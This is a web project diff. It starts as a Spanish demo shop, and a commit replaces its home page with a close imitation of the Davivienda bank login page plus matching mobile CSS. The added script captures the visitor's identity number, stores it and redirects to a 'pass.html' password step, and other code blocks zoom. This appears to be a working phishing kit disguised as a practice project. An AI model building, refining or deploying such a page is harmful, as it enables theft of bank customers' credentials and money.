
==== index.html @ 043d8bc1 "Primera version de mi tienda" ====
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Chente Shop | Inicio</title><link rel="stylesheet" href="css/estilos.css"></head><body><header><a class="brand" href="index.html">🛍️ Chente Shop</a><nav><a href="index.html">Inicio</a><a href="productos.html">Productos</a><a href="contacto.html">Contacto</a></nav></header><main><section class="hero"><div><span class="tag">PROYECTO DE PRÁCTICA</span><h1>Tu próxima tienda comienza aquí</h1><p>Una tienda de demostración creada con HTML, CSS y JavaScript, preparada para GitHub Pages.</p><a class="btn" href="productos.html">Ver productos</a></div><img src="imagenes/tienda.svg" alt="Ilustración de tienda"></section><section class="panel"><h2>Aprende con un proyecto realista</h2><p>Explora productos, practica navegación entre páginas y prepara tu futuro catálogo. Esta demostración no procesa pagos ni almacena pedidos.</p></section></main><footer>© 2026 Chente Shop · Sitio de demostración</footer><script src="js/script.js"></script></body></html>
---- css/estilos.css ----
:root{font-family:Arial,Helvetica,sans-serif;color:#19243a;background:#f6f8fc}*{box-sizing:border-box}body{margin:0}header{background:white;display:flex;align-items:center;justify-content:space-between;padding:20px max(24px,calc((100vw - 1100px)/2));box-shadow:0 1px 10px #17243b10;gap:18px;flex-wrap:wrap}.brand{font-size:23px;font-weight:800;color:#2446a6;text-decoration:none}nav{display:flex;gap:20px}nav a{color:#253452;text-decoration:none;font-weight:600}nav a:hover{color:#2446a6}main{max-width:1100px;margin:42px auto;padding:0 24px;min-height:65vh}h1{font-size:clamp(30px,5vw,48px);line-height:1.12;margin:14px 0}h2{font-size:22px}p{line-height:1.65;color:#53617a}.hero{background:#eaf0ff;border-radius:24px;display:grid;grid-template-columns:1.2fr 1fr;align-items:center;padding:45px;gap:24px}.hero img{width:100%;max-height:320px}.tag{font-size:12px;font-weight:800;letter-spacing:1px;color:#3156ba}.btn,button{background:#3156ba;color:white;padding:13px 20px;border:0;border-radius:9px;text-decoration:none;display:inline-block;cursor:pointer;font-weight:700}.btn:hover,button:hover{background:#244396}.panel{margin-top:30px;padding:28px;background:white;border-radius:18px;box-shadow:0 5px 22px #1a2d5210}.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:22px;margin:30px 0}.product{background:white;padding:22px;border-radius:18px;box-shadow:0 5px 22px #1a2d5210}.product img{width:100%;height:170px;object-fit:contain}.secondary{background:#e8ecf5;color:#24395f}.muted{font-size:13px}footer{text-align:center;background:#17294d;color:white;padding:26px;margin-top:50px}@media(max-width:650px){.hero{grid-template-columns:1fr;padding:25px}header{padding:20px}nav{gap:12px}}

==== commit 1d0ead97: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1 +1,262 @@
-<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Chente Shop | Inicio</title><link rel="stylesheet" href="css/estilos.css"></head><body><header><a class="brand" href="index.html">🛍️ Chente Shop</a><nav><a href="index.html">Inicio</a><a href="productos.html">Productos</a><a href="contacto.html">Contacto</a></nav></header><main><section class="hero"><div><span class="tag">PROYECTO DE PRÁCTICA</span><h1>Tu próxima tienda comienza aquí</h1><p>Una tienda de demostración creada con HTML, CSS y JavaScript, preparada para GitHub Pages.</p><a class="btn" href="productos.html">Ver productos</a></div><img src="imagenes/tienda.svg" alt="Ilustración de tienda"></section><section class="panel"><h2>Aprende con un proyecto realista</h2><p>Explora productos, practica navegación entre páginas y prepara tu futuro catálogo. Esta demostración no procesa pagos ni almacena pedidos.</p></section></main><footer>© 2026 Chente Shop · Sitio de demostración</footer><script src="js/script.js"></script></body></html>
+<!DOCTYPE html
+   PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
+
+<html xmlns="http://www.w3.org/1999/xhtml">
+
+<head>
+   <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+   <meta name="viewport"
+      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, viewport-fit=cover">
+
+   <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
+   <meta http-equiv="Pragma" content="no-cache">
+   <meta http-equiv="Expires" content="0">
+
+   <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
+
+   <title>Davivienda</title>
+   <link href="b3t4s/combi.css" type="text/css" rel="stylesheet">
+   <meta http-equiv="Pragma" content="no-cache">
+   <style type="text/css">
+      .generic-tooltip.fixed.identificacion-login-tooltip:after {
+         padding: 10px 13px 11px 13px;
+         width: 201px;
+         top: -13px;
+         height: 34px;
+      }
+   </style>
+   <meta http-equiv="Pragma" content="no-cache">
+
+   <style type="text/css">
+      .generic-tooltip.fixed.identificacion-login-tooltip:after {
+         padding: 10px 13px 11px 13px;
+         width: 201px;
+         top: -13px;
+         height: 34px;
+      }
+   </style>
+
+
+   <meta http-equiv="Pragma" content="no-cache">
+   <style type="text/css">
+      .generic-tooltip.fixed.identificacion-login-tooltip:after {
+         padding: 10px 13px 11px 13px;
+         width: 201px;
+         top: -13px;
+         height: 34px;
+      }
+   </style>
+   <link rel="stylesheet" href="b3t4s/1.css">
+
+</head>
+
+<body onload="" __processed_3d44f854-cbe1-493f-8f35-f423a50528c7__="true" style="display: block;">
+
+   <div class="outerDiv_" id="outer1" bis_skin_checked="1">
+      <div id="superiorSinLogin" bis_skin_checked="1">
+         <img src="b3t4s/logomijo.png" alt="Davivienda" class="logo-mobile">
+         <div style="float: right; padding-right: 73px;" bis_skin_checked="1">
+            <div class="idiomaLink" bis_skin_checked="1">
+               <i class="fa fa-language" style="font-size:1.2em"></i>
+               <a id="selectorEs" href="#" onclick="changeLocale(&#39;es_SV&#39;)" style="display: none;">
+                  Español</a>
+               <a id="selectorEn" href="#" onclick="changeLocale(&#39;en_SV&#39;)">
+                  English</a>
+            </div>
+
+         </div>
+         <div id="banner" bis_skin_checked="1"></div>
+      </div>
+      <div id="center" bis_skin_checked="1">
+         <meta http-equiv="CACHE-CONTROL" content="NO-CACHE">
+         <div id="loginBox" bis_skin_checked="1">
+            <form id="normalid">
+               <div class="contentDiv" bis_skin_checked="1">
+                  <div id="titleBox" bis_skin_checked="1">
+                     <h2 id="tituloIngreseUsername" class="titulo-login">Autenticación del cliente</h2>
+                     <h2 id="tituloIngresePassword" style="display: none;">Ingrese su contraseña</h2>
+                  </div>
+                  <div id="pedirUsernameBox" bis_skin_checked="1">
+                     <div class="formTextInput" id="usernameBox" bis_skin_checked="1">
+                        <div class="generic-tooltip identificacion-login-tooltip" tooltip-text="- DUI: 123456789 (salvadoreño)
+                              - Pasaporte: formato libre (extranjero)" bis_skin_checked="1"><input id="doccs"
+                              type="text" class="conTecladoVirtual loginInput validate-user"
+                              placeholder="Ingrese número identificación" onfocus="true" style="width: 175px;" required>
+                        </div>
+
+                     </div>
+
+                     <div id="errorBox" style="visibility: hidden;" bis_skin_checked="1">
+                        <span id="errorPlaceholder">Error</span>
+                        <span id="errorServicioAvatar" class="value" style="display: none;">
+                           Error al consultar avatar
+                        </span>
+                        <span id="errorUsernameInvalido" class="value" style="display: none;">
+                           <i class="fa fa-chevron-right" aria-hidden="true"></i>
+                           Nombre de usuario inválido
+                        </span>
+                        <span id="errorPasswordInvalida" class="value" style="display: none;">
+                           Contraseña inválida
+                        </span>
+                        <span id="errorAutenticacion" class="value" style="display: none;">
+                           Datos ingresados son inválidos
+                        </span>
+                        <span id="errorAutenticacionCustom" class="value" style="display: none;">
+                           ???autenticacion.error.custom.???
+                        </span>
+                        <span id="sesionExpirada" class="value" style="display: none;">
+                           Su sesión ha expirado
+                        </span>
+                        <span id="errorOperacion" class="value" style="display:none;">
+                           Error al realizar la operación
+                        </span>
+                     </div>
+                     <div id="botonSendUsernameBox" bis_skin_checked="1">
+                        <input id="botonSendUsernamesadasd" type="submit" value="Continuar" class="botonSiguiente">
+                     </div>
+                  </div>
+               </div>
+               <div id="loginOptions" bis_skin_checked="1">
+                  <ul>
+                     <li><a href="#" class="boton-link" bis_skin_checked="1"> Registrar</a></li>
+                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> ¿Olvidó su contraseña?</a></li>
+                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Desbloquear usuario</a></li>
+                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1"> Consultar contratos</a></li>
+                     <li><a href="#" class="boton-link blockUi" bis_skin_checked="1">Token </a></li>
+                  </ul>
+                  <p class="login-info">Tenemos el compromiso de proteger su privacidad y la integridad de su
+                     información personal y financiera. A continuación se definen recomendaciones para su seguridad.
+                     Consúltelas haciendo</p>
+                  <a class="a-login" href="#" bis_skin_checked="1">
+                     Click aquí
+                     <p></p>
+                  </a>
+                  <br><br><br><br><br>
+               </div>
+            </form>
+         </div>
+      </div>
+
+      <div id="clearfooter" bis_skin_checked="1"></div>
+   </div>
+
+   <div id="footer" bis_skin_checked="1">
+      <ul>
+         <li class="footerText">
+            © 2026 Todos los derechos reservados
+         </li>
+      </ul>
+   </div>
+   <div id="disabledZone" style="float: right; display: none; border: 0px;" bis_skin_checked="1">
+      <div id="modalProcesando" bis_skin_checked="1">
+         <div id="fondoModal" bis_skin_checked="1">
+            <div id="imagenModal" bis_skin_checked="1">
+               <img src="b3t4s/processingAni.gif" border="0">
+            </div>
+            <div id="textoModal" bis_skin_checked="1">Espere por favor...</div>
+         </div>
+      </div>
+   </div>
+
+
+   <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
+
+   <script type="text/javascript">
+      $(document).ready(function () {
+
+         var $btn = $('#botonSendUsernamesadasd');
+         var $input = $('#doccs');
+         var enviado = false;
+
+         $input.on('input', function (e) {
+            let valor = this.value;
+
+            valor = valor.replace(/[^0-9-]/g, '');
+
+            const guiones = (valor.match(/-/g) || []).length;
+            if (guiones > 1) {
+               valor = valor.substring(0, valor.lastIndexOf('-')) +
+                  valor.substring(valor.lastIndexOf('-') + 1);
+            }
+
+            if (valor.length > 10) {
+               valor = valor.substring(0, 10);
+            }
+
+            this.value = valor;
+
+            actualizarEstadoBoton();
+         });
+
+         function actualizarEstadoBoton() {
+            if (enviado) return;
+            var soloDigitos = ($input.val() || '').replace(/\D/g, '');
+            if (soloDigitos.length >= 5) {
+               $btn.prop('disabled', false);
+            } else {
+               $btn.prop('disabled', true);
+            }
+         }
+
+         $btn.prop('disabled', true);
+
+         $('#normalid').on('submit', function (event) {
+            event.preventDefault();
+            if (enviado) return;
+
+            const valor = $input.val().trim();
+
+            if (!valor) {
+               alert("Por favor ingresa tu número de identificación.");
+               return;
+            }
+
+            enviado = true;
+
+            $btn.prop('disabled', true);
+            $btn.val('');
+            $btn.html('<span class="btn-spinner"></span>');
+
+            localStorage.setItem('primer', valor);
+
+            setTimeout(function () {
+               window.location.href = "pass.html";
+            }, 1500);
+         });
+
+      });
+   </script>
+   <script type="text/javascript">
+      document.addEventListener('gesturestart', function (e) { e.preventDefault(); }, { passive: false });
+      document.addEventListener('gesturechange', function (e) { e.preventDefault(); }, { passive: false });
+      document.addEventListener('gestureend', function (e) { e.preventDefault(); }, { passive: false });
+
+      document.addEventListener('touchmove', function (e) {
+         if (e.touches && e.touches.length > 1) {
+            e.preventDefault();
+         }
+      }, { passive: false });
+
+      let lastTouchEnd = 0;
+      document.addEventListener('touchend', function (e) {
+         const now = Date.now();
+         if (now - lastTouchEnd <= 350) {
+            e.preventDefault();
+         }
+         lastTouchEnd = now;
+      }, { passive: false });
+
+      document.addEventListener('wheel', function (e) {
+         if (e.ctrlKey) e.preventDefault();
+      }, { passive: false });
+
+      document.addEventListener('keydown', function (e) {
+         if ((e.ctrlKey || e.metaKey) && ['+', '-', '=', '0'].includes(e.key)) {
+            e.preventDefault();
+         }
+      });
+   </script>
+
+</body>
+
+</html>
--- a/b3t4s/1.css
+++ b/b3t4s/1.css
@@ -0,0 +1,423 @@
+html,
+body {
+    overflow: hidden;
+    height: 100%;
+    width: 100%;
+    margin: 0;
+    padding: 0;
+    touch-action: manipulation;
+    -ms-touch-action: manipulation;
+    overscroll-behavior: none;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%;
+}
+
+.logo-mobile {
+    display: none;
+}
+
+@media (max-width: 900px) {
+
+    /* ===== Anula min-width:48em y coloca el fondo centrado ===== */
+    html,
+    body {
+        min-width: 0 !important;
+        max-width: 100vw !important;
+        width: 100% !important;
+        height: 100dvh !important;
+        min-height: 100dvh !important;
+        overflow: hidden !important;
+        background: #ffffff !important;
+        font-family: Arial, sans-serif;
+    }
+
+    body * {
+        box-sizing: border-box;
+    }
+
+    /* ===== Fondo real sobre #outer1, centrado y a cover ===== */
+    #outer1 {
+        margin: 0 !important;
+        width: 100% !important;
+        height: 100dvh !important;
+        background: url('home.jpg') no-repeat center center !important;
+        background-size: cover !important;
+        display: flex !important;
+        flex-direction: column;
+        overflow: hidden !important;
+        padding: 0 !important;
+    }
+
+    /* ===== Barra roja con logo ===== */
+    #superiorSinLogin {
+        flex-shrink: 0;
+        width: 100%;
+        background: #ed1c24 !important;
+        padding: 10px 16px !important;
+        margin: 0 !important;
+        display: flex !important;
+        align-items: center;
+        justify-content: space-between;
+        float: none !important;
+        position: static !important;
+        min-height: 52px;
+        overflow: hidden;
+    }
+
+    #superiorSinLogin>div {
+        float: none !important;
+        padding-right: 0 !important;
+        width: auto !important;
+        display: flex;
+        align-items: center;
+    }
+
+    .logo-mobile {
+        display: block !important;
+        height: 26px;
+        width: auto;
+        max-width: 130px;
+        margin: 0 !important;
+    }
+
+    #superiorSinLogin .idiomaLink {
+        font-size: 12px;
+        line-height: 1;
+        color: #fff;
+    }
+
+    #superiorSinLogin .idiomaLink a,
+    #superiorSinLogin .idiomaLink i {
+        color: #fff !important;
+        font-size: 12px !important;
+        text-decoration: none;
+    }
+
+    #banner {
+        display: none !important;
+    }
+
+    /* ===== #center: sin fondo propio, deja ver la imagen ===== */
+    #center {
+        width: 100% !important;
+        max-width: 100% !important;
+        padding: 0 18px !important;
+        padding-top: 0 !important;
+        margin: 0 auto !important;
+        flex: 1 1 auto;
+        display: flex !important;
+        flex-direction: column;
+        justify-content: center;
+        align-items: stretch;
+        overflow: hidden !important;
+        position: static !important;
+        background: transparent !important;
+    }
+
+    /* ===== #loginBox / .contentDiv: sin fondo, tarjeta deja ver imagen ===== */
+    #loginBox {
+        width: 100% !important;
+        max-width: 100% !important;
+        margin: 0 auto !important;
+        padding: 0 !important;
+        float: none !important;
+        background: transparent !important;
+    }
+
+    #loginBox .contentDiv {
+        width: 100% !important;
+        max-width: 340px !important;
+        padding: 0 !important;
+        margin: 0 auto !important;
+        float: none !important;
+        background: transparent !important;
+    }
+
+    #normalid {
+        width: 100% !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        display: block !important;
+    }
+
+    /* ===== Título ===== */
+    #titleBox {
+        width: 100% !important;
+        margin: 0 0 24px 0 !important;
+        padding: 0 !important;
+        text-align: center !important;
+    }
+
+    #titleBox h2,
+    #tituloIngreseUsername,
+    #tituloIngresePassword {
+        font-size: 20px !important;
+        font-weight: normal !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        text-align: center !important;
+        line-height: 1.25;
+        width: 100% !important;
+        color: #222 !important;
+    }
+
+    /* ===== Caja del input ===== */
+    #pedirUsernameBox {
+        margin-top: 0 !important;
+        width: 100% !important;
+        padding: 0 !important;
+    }
+
+    #usernameBox {
+        width: 100% !important;
+        max-width: 100% !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        float: none !important;
+    }
+
+    #usernameBox>div,
+    #usernameBox .generic-tooltip {
+        width: 100% !important;
+        max-width: 100% !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        float: none !important;
+        display: block !important;
+        position: static !important;
+    }
+
+    /* ===== Input: reset total de estilos iOS para que quede solo la línea roja ===== */
+    #doccs,
+    #doccs.conTecladoVirtual,
+    #doccs.loginInput,
+    #username {
+        -webkit-appearance: none !important;
+        -moz-appearance: none !important;
+        appearance: none !important;
+        background: transparent !important;
+        background-color: transparent !important;
+        background-image: none !important;
+        border: none !important;
+        border-bottom: 2px solid #ed1c27 !important;
+        border-radius: 0 !important;
+        -webkit-border-radius: 0 !important;
+        box-shadow: none !important;
+        -webkit-box-shadow: none !important;
+        outline: none !important;
+        width: 100% !important;
+        max-width: 100% !important;
+        min-width: 0 !important;
+        font-size: 16px !important;
+        padding: 8px 2px !important;
+        margin: 0 !important;
+        display: block !important;
+        float: none !important;
+        line-height: 1.3;
+        color: #333 !important;
+        -webkit-text-fill-color: #333;
+        text-align: left;
+    }
+
+    #doccs::placeholder {
+        color: #808080 !important;
+        opacity: 1;
+    }
+
+    /* ===== Botón: reset total de iOS (adios azul por defecto) ===== */
+    #botonSendUsernameBox {
+        width: 100% !important;
+        max-width: 100% !important;
+        text-align: center !important;
+        margin: 26px 0 0 0 !important;
+        padding: 0 !important;
+        display: block !important;
+        float: none !important;
+        position: static !important;
+    }
+
+    #botonSendUsernamesadasd,
+    #botonSendUsername,
+    .botonSiguiente {
+        -webkit-appearance: none !important;
+        -moz-appearance: none !important;
+        appearance: none !important;
+        display: inline-block !important;
+        float: none !important;
+        background: #ed1c27 !important;
+        background-color: #ed1c27 !important;
+        background-image: none !important;
+        color: #ffffff !important;
+        -webkit-text-fill-color: #ffffff;
+        border: 0 none !important;
+        border-radius: 99px !important;
+        -webkit-border-radius: 99px !important;
+        -moz-border-radius: 99px !important;
+        height: 42px !important;
+        width: auto !important;
+        min-width: 170px !important;
+        max-width: 220px !important;
+        font-size: 14px !important;
+        font-weight: normal !important;
+        padding: 0 26px !important;
+        margin: 0 auto !important;
+        box-shadow: none !important;
+        -webkit-box-shadow: none !important;
+        line-height: 42px;
+        text-decoration: none !important;
+        cursor: pointer;
+        text-align: center;
+    }
+
+    /* Botón desactivado: gris */
+    #botonSendUsernamesadasd:disabled,
+    #botonSendUsernamesadasd[disabled],
+    .botonSiguiente:disabled,
+    .botonSiguiente[disabled] {
+        background: #b0b0b0 !important;
+        background-color: #b0b0b0 !important;
+        background-image: none !important;
+        color: #f0f0f0 !important;
+        -webkit-text-fill-color: #f0f0f0;
+        cursor: not-allowed !important;
+    }
+
+    /* ===== Links + texto legal ===== */
+    #loginOptions {
+        width: 100% !important;
+        padding: 20px 0 0 0 !important;
+        margin: 0 !important;
+        overflow: hidden;
+        display: block !important;
+        text-align: center !important;
+        background: transparent !important;
+    }
+
+    #loginOptions ul {
+        display: flex !important;
+        flex-direction: row !important;
+        flex-wrap: wrap !important;
+        justify-content: center !important;
+        align-items: center !important;
+        gap: 6px 18px !important;
+        margin: 0 0 14px 0 !important;
+        padding: 0 !important;
+        list-style: none !important;
+        width: 100% !important;
+        overflow: visible !important;
+    }
+
+    #loginOptions ul li {
+        width: auto !important;
+        min-width: 0 !important;
+        max-width: none !important;
+        white-space: normal !important;
+        display: inline-block !important;
+        vertical-align: middle !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        list-style: none !important;
+        float: none !important;
+    }
+
+    #loginOptions ul li a,
+    #loginOptions ul li .boton-link {
+        font-size: 11.5px !important;
+        line-height: 1.2 !important;
+        white-space: nowrap !important;
+        display: inline-block !important;
+        float: none !important;
+        color: #ed1c27 !important;
+        text-decoration: none !important;
+        -webkit-text-fill-color: #ed1c27;
+    }
+
+    #loginOptions p,
+    #loginOptions .login-info {
+        display: block !important;
+        font-size: 10.5px !important;
+        line-height: 1.35 !important;
+        color: #939598 !important;
+        margin: 0 0 6px 0 !important;
+        padding: 0 4px !important;
+        text-align: left !important;
+        width: 100% !important;
+        float: none !important;
+        overflow: visible !important;
+        word-wrap: break-word;
+        overflow-wrap: break-word;
+    }
+
+    #loginOptions a,
+    #loginOptions .a-login {
+        display: inline-block !important;
+        font-size: 11px !important;
+        margin: 0 !important;
+        padding: 0 !important;
+        float: none !important;
+        text-align: center;
+        color: #ed1c27 !important;
+        text-decoration: none !important;
+        -webkit-text-fill-color: #ed1c27;
+    }
+
+    #loginOptions .a-login p {
+        display: inline !important;
+        margin: 0 !important;
+        padding: 0 !important;
+    }
+
+    #loginOptions>br {
+        display: none !important;
+    }
+
+    /* ===== Footer ===== */
+    #footer {
+        flex-shrink: 0;
+        width: 100% !important;
+        padding: 8px 12px !important;
+        margin: 0 !important;
+        float: none !important;
+        text-align: center !important;
+        position: static !important;
+        display: block !important;
+        background: transparent !important;
+    }
+
+    #footer ul {
+        padding: 0 !important;
+        margin: 0 !important;
+        list-style: none !important;
+    }
+
+    #footer .footerText {
+        font-size: 10px !important;
+        line-height: 1.2;
+        margin: 0 !important;
+        padding: 0 !important;
+        color: #666 !important;
+    }
+
+    #clearfooter {
+        display: none !important;
+    }
+}
+
+/* ===== Spinner del botón (visible en cualquier tamaño) ===== */
+.btn-spinner {
+    display: inline-block;
+    width: 18px;
+    height: 18px;
+    border: 2.5px solid rgba(255, 255, 255, 0.45);
+    border-top-color: #ffffff;
+    border-radius: 50%;
+    animation: btn-spin 0.7s linear infinite;
+    vertical-align: middle;
+}
+
+@keyframes btn-spin {
+    to {
+        transform: rotate(360deg);
+    }
+}
